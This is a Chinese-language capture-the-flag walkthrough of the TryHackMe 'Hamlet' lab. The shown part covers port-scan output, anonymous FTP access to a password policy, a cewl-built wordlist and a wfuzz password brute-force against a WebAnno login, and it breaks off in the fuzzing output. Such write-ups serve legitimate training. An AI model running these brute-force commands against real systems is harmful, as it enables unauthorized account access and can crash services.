

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eson.ninja/pentest-learning/Tryhackme-Hamlet_CN/
body_size: 15056
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Docker Escape first trial CN -- Tryhackme Hamlet walkthrough | Esonhugh_Namespace</title><script src="//unpkg.com/valine/dist/Valine.min.js" type="c94b672a96fdb2685d0f9b1c-text/javascript"></script><script type="c94b672a96fdb2685d0f9b1c-text/javascript">var config = {"hostname":"https://eson.ninja","root":"/","preload":false,"path":""}</script><script src="//unpkg.com/mermaid@9.1.1/dist/mermaid.min.js" type="c94b672a96fdb2685d0f9b1c-text/javascript"></script><script type="c94b672a96fdb2685d0f9b1c-text/javascript">mermaid.initialize({
  startOnLoad: false
  , theme: 'dark'
});</script><script src="//cdnjs.cloudflare.com/ajax/libs/mathjax/2.6.1/MathJax.js" type="c94b672a96fdb2685d0f9b1c-text/javascript"></script><script type="c94b672a96fdb2685d0f9b1c-text/javascript">MathJax.Hub.Config({
  menuSettings: {
    zoom: "None"
  },
  showMathMenu: false,
  jax: ["input/TeX","output/CommonHTML"],
  extensions: ["tex2jax.js"],
  TeX: {
    extensions: ["AMSmath.js","AMSsymbols.js"],
    equationNumbers: {
      autoNumber: "AMS"
    }
  },
  tex2jax: {
    inlineMath: [["\\(", "\\)"]],
    displayMath: [["\\[", "\\]"]]
  }
});</script><link rel="stylesheet" href="/css/arknights.css"><link rel="stylesheet" href="//unpkg.com/@highlightjs/cdn-assets@11.4.0/styles/atom-one-dark-reasonable.min.css"><style>@font-face {
 font-family: BenderLight;
 src: local('Bender'), url("/font/BenderLight.ttf");
}
@font-face {
 font-family: 'JetBrains Mono';
 src: local('JetBrains Mono'), url('/font/JetBrainsMono-Regular.woff2') format('woff2');
}</style><meta name="generator" content="Hexo 6.2.0"><link rel="alternate" href="/atom.xml" title="Esonhugh_Namespace" type="application/atom+xml">
<script data-cfasync="false" nonce="13ba20b0-7b14-453d-b2e8-db1f0043304c">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="13ba20b0-7b14-453d-b2e8-db1f0043304c";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body style="background-image:url(https://ak.hypergryph.com/assets/index/images/ak/pc/bk.jpg);"><div id="cursor-container"><div id="cursor-outer"></div><div id="cursor-effect"></div></div><main><header><nav><div class="navBtn"><i class="navBtnIcon"><span class="navBtnIconBar"></span><span class="navBtnIconBar"></span><span class="navBtnIconBar"></span></i></div><ol class="navContent"><li class="navItem search-header"><input autocomplete="off" autocorrect="off" autocapitalize="none" placeholder="数据检索" spellcheck="false" maxlength="50" type="text" id="search-input"></li><li class="navItem"><a href="/"><span class="navItemTitle">Home</span></a></li><li class="navItem"><a href="/archives/"><span class="navItemTitle">Archives</span></a></li><li class="navItem"><a href="/about/"><span class="navItemTitle">About</span></a></li><li class="navItem"><a href="/docs/"><span class="navItemTitle">Docs</span></a></li><li class="navItem"><a href="/friends/"><span class="navItemTitle">Friends</span></a></li><li class="navItem"><a href="/atom.xml"><span class="navItemTitle">RSS</span></a></li></ol></nav><div class="search-popup"><div id="search-result"></div></div></header><article><div id="post-bg"><div id="post-title"><h1>Docker Escape first trial CN -- Tryhackme Hamlet walkthrough</h1><div id="post-info"><span>First Post:<span class="control"><time datetime="2022-01-18T06:59:30.000Z" id="date"> 2022-01-18</time></span></span><br><span>Last Update:<span class="control"><time datetime="2025-02-28T13:31:10.605Z" id="updated"> 2025-02-28</time></span></span><br><span>Word Count:<span class="control">&nbsp;3.7k</span></span><br><span>Read Time:<span class="control">&nbsp;18min</span></span></div></div><hr><div id="post-content"><p><strong>This is the ROOM for <a target="_blank" rel="noopener" href="https://tryhackme.com/room/hamlet">Hamlet</a> THM</strong></p>
<p><strong>Subscribe Room</strong></p>
<p>[TOC]</p>
<h1 id="信息收集"><a href="#信息收集" class="headerlink" title="信息收集"></a>信息收集</h1><h2 id="端口扫描和基本信息收集"><a href="#端口扫描和基本信息收集" class="headerlink" title="端口扫描和基本信息收集"></a>端口扫描和基本信息收集</h2><p>快速的使用 tryhackme 推荐的 rustscan 扫描一遍 加上 – -A 选项以便收集到更加详细的信息</p>
<figure class="highlight 1c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br></pre></td><td class="code"><pre><code class="hljs 1c">PORT     STATE SERVICE     REASON         VERSION<br><span class="hljs-number">21</span>/tcp   open  ftp         syn-ack ttl <span class="hljs-number">63</span> vsftpd <span class="hljs-number">3.0</span>.<span class="hljs-number">3</span><br><span class="hljs-string">| ftp-anon: Anonymous FTP login allowed (FTP code 230)</span><br><span class="hljs-string">| -rwxr-xr-x    1 0        0             113 Sep 15 14:45 password-policy.md</span><br><span class="hljs-string">|_-rw-r--r--    1 0        0            1425 Sep 15 14:48 ufw.status</span><br><span class="hljs-string">| ftp-syst: </span><br><span class="hljs-string">|   STAT: </span><br><span class="hljs-string">| FTP server status:</span><br><span class="hljs-string">|      Connected to ::ffff:10.9.165.41</span><br><span class="hljs-string">|      Logged in as ftp</span><br><span class="hljs-string">|      TYPE: ASCII</span><br><span class="hljs-string">|      No session bandwidth limit</span><br><span class="hljs-string">|      Session timeout in seconds is 300</span><br><span class="hljs-string">|      Control connection is plain text</span><br><span class="hljs-string">|      Data connections will be plain text</span><br><span class="hljs-string">|      At session startup, client count was 1</span><br><span class="hljs-string">|      vsFTPd 3.0.3 - secure, fast, stable</span><br><span class="hljs-string">|_End of status</span><br><span class="hljs-number">22</span>/tcp   open  ssh         syn-ack ttl <span class="hljs-number">63</span> OpenSSH <span class="hljs-number">7.6</span>p1 Ubuntu <span class="hljs-number">4</span>ubuntu0.<span class="hljs-number">5</span> (Ubuntu Linux; protocol <span class="hljs-number">2.0</span>)<br><span class="hljs-string">| ssh-hostkey: </span><br><span class="hljs-string">|   2048 a0:ef:4c:32:28:a6:4c:7f:60:d6:a6:63:32:ac:ab:27 (RSA)</span><br><span class="hljs-string">| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC5/i3O28uWolhittypXr6mAEk+XOV998o/e/3wIWpGq9J1GhtGc3J4uwYpBt7SiS3mZivq9D5jgFhqhHb6zlBsQmGUnXUnQNYyqrBmGnyl4urp5IuV1sRCdNXQdt/[base64]</span><br><span class="hljs-string">|   256 5a:6d:1a:39:97:00:be:c7:10:6e:36:5c:7f:ca:dc:b2 (ECDSA)</span><br><span class="hljs-string">| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHtt/3Q8agNKO48Zw3srosCs+bfCx47O+i4tBUX7VGMSpzTJQS3s4DBhGvrvO+d/u9B4e9ZBgWSqo+aDqGsTZxQ=</span><br><span class="hljs-string">|   256 0b:77:40:b2:cc:30:8d:8e:45:51:fa:12:7c:e2:95:c7 (ED25519)</span><br><span class="hljs-string">|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIN4jv01JeDGsDfhWIJMF8HBv26FI18VLpBeNoiSGbKVp</span><br><span class="hljs-number">80</span>/tcp   open  http        syn-ack ttl <span class="hljs-number">63</span> lighttpd <span class="hljs-number">1.4</span>.<span class="hljs-number">45</span><br><span class="hljs-string">|_http-title: Hamlet Annotation Project</span><br><span class="hljs-string">| http-methods: </span><br><span class="hljs-string">|_  Supported Methods: GET HEAD POST</span><br><span class="hljs-string">|_http-server-header: lighttpd/1.4.45</span><br><span class="hljs-number">501</span>/tcp  open  nagios-nsca syn-ack ttl <span class="hljs-number">63</span> Nagios NSCA<br><span class="hljs-number">8000</span>/tcp open  http        syn-ack ttl <span class="hljs-number">62</span> Apache httpd <span class="hljs-number">2.4</span>.<span class="hljs-number">48</span> ((Debian))<br><span class="hljs-string">| http-methods: </span><br><span class="hljs-string">|_  Supported Methods: GET POST OPTIONS HEAD</span><br><span class="hljs-string">|_http-title: Site doesn&#x27;t have a title (text/html).</span><br><span class="hljs-string">|_http-open-proxy: Proxy might be redirecting requests</span><br><span class="hljs-string">|_http-server-header: Apache/2.4.48 (Debian)</span><br><span class="hljs-number">8080</span>/tcp open  http-proxy  syn-ack ttl <span class="hljs-number">62</span><br><span class="hljs-string">| http-methods: </span><br><span class="hljs-string">|_  Supported Methods: GET HEAD OPTIONS</span><br><span class="hljs-string">| fingerprint-strings: </span><br><span class="hljs-string">|   FourOhFourRequest: </span><br><span class="hljs-string">|     HTTP/1.1 500 </span><br><span class="hljs-string">|     Content-Type: application/json;charset=UTF-8</span><br><span class="hljs-string">|     Date: Sun, 16 Jan 2022 14:58:38 GMT</span><br><span class="hljs-string">|     Connection: close</span><br><span class="hljs-string">|     &#123;&quot;</span>timestamp<span class="hljs-string">&quot;:1642345118098,&quot;</span>status<span class="hljs-string">&quot;:500,&quot;</span>error<span class="hljs-string">&quot;:&quot;</span>Internal Server Error<span class="hljs-string">&quot;,&quot;</span>exception<span class="hljs-string">&quot;:&quot;</span>org.springframework.security.web.firewall.RequestRejectedException<span class="hljs-string">&quot;,&quot;</span>message<span class="hljs-string">&quot;:&quot;</span>The request was rejected because the URL contained a potentially malicious String <span class="hljs-string">&quot;%2e&quot;&quot;,&quot;</span>path<span class="hljs-string">&quot;:&quot;</span>/nice%<span class="hljs-number">20</span>ports%<span class="hljs-number">2</span>C/Tri%<span class="hljs-number">6</span>Eity.txt%<span class="hljs-number">2</span>ebak<span class="hljs-string">&quot;&#125;</span><br><span class="hljs-string">|   GetRequest: </span><br><span class="hljs-string">|     HTTP/1.1 302 </span><br><span class="hljs-string">|     Set-Cookie: JSESSIONID=C017D7D255ED9A68595CB26AA7526BC7; Path=/; HttpOnly</span><br><span class="hljs-string">|     X-Content-Type-Options: nosniff</span><br><span class="hljs-string">|     X-XSS-Protection: 1; mode=block</span><br><span class="hljs-string">|     Cache-Control: no-cache, no-store, max-age=0, must-revalidate</span><br><span class="hljs-string">|     Pragma: no-cache</span><br><span class="hljs-string">|     Expires: 0</span><br><span class="hljs-string">|     X-Frame-Options: SAMEORIGIN</span><br><span class="hljs-string">|     Location: http://localhost:8080/login.html</span><br><span class="hljs-string">|     Content-Length: 0</span><br><span class="hljs-string">|     Date: Sun, 16 Jan 2022 14:58:32 GMT</span><br><span class="hljs-string">|     Connection: close</span><br><span class="hljs-string">|   HTTPOptions: </span><br><span class="hljs-string">|     HTTP/1.1 302 </span><br><span class="hljs-string">|     Set-Cookie: JSESSIONID=25F87E269C0D041929D729DF05B30A33; Path=/; HttpOnly</span><br><span class="hljs-string">|     X-Content-Type-Options: nosniff</span><br><span class="hljs-string">|     X-XSS-Protection: 1; mode=block</span><br><span class="hljs-string">|     Cache-Control: no-cache, no-store, max-age=0, must-revalidate</span><br><span class="hljs-string">|     Pragma: no-cache</span><br><span class="hljs-string">|     Expires: 0</span><br><span class="hljs-string">|     X-Frame-Options: SAMEORIGIN</span><br><span class="hljs-string">|     Location: http://localhost:8080/login.html</span><br><span class="hljs-string">|     Content-Length: 0</span><br><span class="hljs-string">|     Date: Sun, 16 Jan 2022 14:58:33 GMT</span><br><span class="hljs-string">|     Connection: close</span><br><span class="hljs-string">|   RTSPRequest: </span><br><span class="hljs-string">|     HTTP/1.1 400 </span><br><span class="hljs-string">|     Content-Type: text/html;charset=utf-8</span><br><span class="hljs-string">|     Content-Language: en</span><br><span class="hljs-string">|     Content-Length: 435</span><br><span class="hljs-string">|     Date: Sun, 16 Jan 2022 14:58:35 GMT</span><br><span class="hljs-string">|     Connection: close</span><br><span class="hljs-string">|     &lt;!doctype html&gt;&lt;html lang=&quot;</span>en<span class="hljs-string">&quot;&gt;&lt;head&gt;&lt;title&gt;HTTP Status 400 </span><br><span class="hljs-string">|     Request&lt;/title&gt;&lt;style type=&quot;</span>text/css<span class="hljs-string">&quot;&gt;body &#123;font-family:Tahoma,Arial,sans-serif;&#125; h1, h2, h3, b &#123;color:white;background-color:#525D76;&#125; h1 &#123;font-size:22px;&#125; h2 &#123;font-size:16px;&#125; h3 &#123;font-size:14px;&#125; p &#123;font-size:12px;&#125; a &#123;color:black;&#125; .line &#123;height:1px;background-color:#525D76;border:none;&#125;&lt;/style&gt;&lt;/head&gt;&lt;body&gt;&lt;h1&gt;HTTP Status 400 </span><br><span class="hljs-string">|_    Request&lt;/h1&gt;&lt;/body&gt;&lt;/html&gt;</span><br><span class="hljs-string">| http-title: WebAnno - Log in </span><br><span class="hljs-string">|_Requested resource was http://10.10.232.86:8080/login.html</span><br><span class="hljs-string">|_http-trane-info: Problem with XML parsing of /evox/about</span><br><span class="hljs-string">|_http-open-proxy: Proxy might be redirecting requests</span><br><span class="hljs-string">|_http-favicon: Spring Java Framework</span><br><br><br></code></pre></td></tr></table></figure>

<p><strong>注意 8080 端口的服务需要一定的时间来启动</strong></p>
<p>如果你没有发现 该端口的服务你需要等一段时间之后 再进行查看</p>
<h2 id="访问与分析"><a href="#访问与分析" class="headerlink" title="访问与分析"></a>访问与分析</h2><h3 id="80"><a href="#80" class="headerlink" title="80"></a>80</h3><p>可以注意到这样一段话</p>
<figure class="highlight vhdl"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><code class="hljs vhdl"><span class="hljs-keyword">If</span> you want <span class="hljs-keyword">to</span> help <span class="hljs-keyword">out</span>, send an email <span class="hljs-keyword">to</span> Michael <span class="hljs-symbol">&#x27;ghost</span>&#x27; Canterbury (<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="593e31362a2d192e3c3b3837373677313834353c2d772d3134">[email&#160;protected]</a>). He<span class="hljs-symbol">&#x27;s</span> obsessed <span class="hljs-keyword">with</span> Hamlet<br></code></pre></td></tr></table></figure>

<p>或许 Michael 的用户名是 <code>ghost</code> 注意到这一点可能在登陆或者验证的时候有所帮助</p>
<h3 id="501"><a href="#501" class="headerlink" title="501"></a>501</h3><p>会问你问题 但是回答不上来也问题不大</p>
<h3 id="8000"><a href="#8000" class="headerlink" title="8000"></a>8000</h3><p>似乎是一个 webpage 的 host 服务 看起来有点像是静态的网页</p>
<p>然后在 index 首页会有一个 iframe 标签 嵌入了链接到 <code>/repository/project/0/document/0/source/</code> 的网页</p>
<p>和当时我们访问 80 口的一处跳转  <code>&#123;HOST&#125;:80/hamlet.txt</code> 文件一模一样</p>
<h3 id="8080-比较重要"><a href="#8080-比较重要" class="headerlink" title="8080 比较重要"></a>8080 比较重要</h3><p>是一个 Java 的 Spring 框架搭建的服务 然后访问过后发现是一个 Webanno 你可以百度或者谷歌搜索一下 具体是干什么的 但是和这里解题思路的关系不是很大</p>
<p>他的登陆页面在 <code>/login.html</code></p>
<h3 id="21-比较重要"><a href="#21-比较重要" class="headerlink" title="21 比较重要"></a>21 比较重要</h3><p>FTP 端口 vsftpd 比较新 没啥远程控制的漏洞</p>
<p>但是 <strong>他允许匿名登陆</strong></p>
<p> 然后你可以看到 一个叫做 <strong>password-policy.md</strong> 的文件 是密码策略<br> 内容为</p>
 <figure class="highlight mipsasm"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><code class="hljs mipsasm"> <span class="hljs-comment"># Password Policy</span><br><br><span class="hljs-comment">## WebAnno</span><br><br>New passwords <span class="hljs-keyword">should </span><span class="hljs-keyword">be:</span><br><span class="hljs-keyword"></span><br>- lowercase<br>- <span class="hljs-keyword">between </span><span class="hljs-number">12</span> <span class="hljs-keyword">and </span><span class="hljs-number">14</span> characters long<br></code></pre></td></tr></table></figure>
<p>密码策略大概是 全小写字母 12-14 长</p>
<h2 id="其他"><a href="#其他" class="headerlink" title="其他"></a>其他</h2><p>页面里查找一下 会有发现 如下的 登陆方法</p>
<p>和我们之前找到的 ftp 匿名登录是基本一致的</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><code class="hljs bash">ftp sunsite.unc.edu<br>login: anonymous<br>password: your@login<br><span class="hljs-built_in">cd</span> pub/docs/books/gutenberg<br><span class="hljs-built_in">cd</span> etext90 through etext99<br></code></pre></td></tr></table></figure>
<h1 id="进行一些尝试"><a href="#进行一些尝试" class="headerlink" title="进行一些尝试"></a>进行一些尝试</h1><h2 id="创建密码爆破字典"><a href="#创建密码爆破字典" class="headerlink" title="创建密码爆破字典"></a>创建密码爆破字典</h2><p>问题1 有一个 hint <code>You will, most likely, create a wordlist and test against WebAnno.</code><br>所以我们需要创建一个字典来进行破解和尝试</p>
<p>Kali 有个自带的工具叫 cewl</p>
<figure class="highlight awk"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><code class="hljs awk">cewl http:<span class="hljs-regexp">//</span>&#123;HOST&#125;/hamlet.txt  &gt; cewllist<br></code></pre></td></tr></table></figure>
<p>使用方法如上</p>
<ul>
<li>cewl 保存进文件</li>
<li>删掉 banner 信息 </li>
<li>过滤掉小于 12 个字符的行 [password policy 的提示]</li>
<li>把所有大写转小写 [password policy 的提示]</li>
</ul>
<p>这样你大概会拿到一个 79 行左右的文件</p>
<p>我把他保存为 passcode_lowercase</p>
<h2 id="密码枚举"><a href="#密码枚举" class="headerlink" title="密码枚举"></a>密码枚举</h2><p>尝试使用 字典对登陆界面进行枚举</p>
<p>用户名是 ghost 或者 michael</p>
<p>并发必须非常的小 否则会把 服务打死.我一开始拉到了 30 直接把服务给打没了</p>
<p>简单使用 Wfuzz 来枚举一下</p>
<p><a target="_blank" rel="noopener" href="https://github.com/xmendez/wfuzz">工具为 Wfuzz </a> kali 可以直接 apt install 装上去</p>
<figure class="highlight routeros"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><code class="hljs routeros"><span class="hljs-built_in">export</span> <span class="hljs-attribute">targetHost</span>=<span class="hljs-string">&quot;你部署的机器IP地址&quot;</span><br><span class="hljs-built_in">export</span> <span class="hljs-attribute">targetUser</span>=<span class="hljs-string">&quot;ghost&quot;</span><br>wfuzz -w ./passcode_lowercase -t 1 -d <span class="hljs-string">&quot;urlfragment=&amp;username=<span class="hljs-variable">$&#123;targetUser&#125;</span>&amp;password=FUZZ&quot;</span> <span class="hljs-string">&quot;http://<span class="hljs-variable">$&#123;targetHost&#125;</span>:8080/login.html?-1.-loginForm&quot;</span><br></code></pre></td></tr></table></figure>

<p>拿到回复</p>
<figure class="highlight tap"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br></pre></td><td class="code"><pre><code class="hljs tap">********************************************************<br>* Wfuzz 3.1.0 - The Web Fuzzer                         *<br>********************************************************<br><br>Target: http://10.10.78.88:8080/login.html?-1.-loginForm<br>Total requests: 79<br><br>=====================================================================<br>ID           Response   Lines    Word       Chars       Payload                                                                                                                  <br>=====================================================================<br><br>000000001:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;abbreviations&quot;                                                                                                          <br>000000003:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;alternatively&quot;                                                                                                          <br>000000005:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;announcement&quot;                                                                                                           <br>000000002:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;abridgements&quot;                                                                                                           <br>000000004:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;ambassadours&quot;                                                                                                           <br>000000006:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;anticipation&quot;                                                                                                           <br>000000008:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;appurtenance&quot;                                                                                                           <br>000000010:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;circumstance&quot;                                                                                                           <br>000000007:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span class="hljs-number"> 495 </span>W     <span class="hljs-number"> 8417 </span>Ch     &quot;apprehension&quot;                                                                                                           <br>000000009:  <span class="hljs-number"> 200 </span>      <span class="hljs-number"> 213 </span>L   <span 